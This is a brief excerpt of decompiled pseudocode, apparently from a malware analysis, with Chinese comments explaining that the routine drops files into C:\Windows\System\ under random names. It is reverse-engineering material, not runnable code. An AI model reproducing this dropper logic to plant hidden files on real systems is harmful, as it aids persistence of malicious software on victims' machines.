 53 v87 = *(_DWORD *)(v74 + v76 - 8) - 1;
54 if ( v86 > 0 )
55 {
56 a68 = a4;
57 v79 = 253;
58 while ( v78 >= 0 )
59 {
60 // 释放文件到系统目录下，并以随机名称存在
61 LODWORD(v80) = sub_1400EA950((__int64)"C:\\Windows\\System\\", 8i64);
62 v81 = v80;
63 // 操作文件
64 v82 = sub_1400B3714(v80, (__int64)"wb");
65 sub_1400B443C(v76, 1i64, (signed int)v74 - 256 - 8i64, v82);
66 LODWORD(v83) = sub_1400EA950((__int64)&byte_14012C44F, v79);
67 sub_1400ADFAC(v83, v82);
68 sub_1400B443C((__int64)&v87, 4i64, 1i64, v82);
69 sub_1400B443C((__int64)&v86, 4i64, 1i64, v82);
70 sub_1400B3B14(v82);
71 sub_1400EA860(v81);
72 ++v77;
73 v79 += 253;
74 if ( v77 >= v86 )
75 break;
76 v78 = v87;
77 }
78 }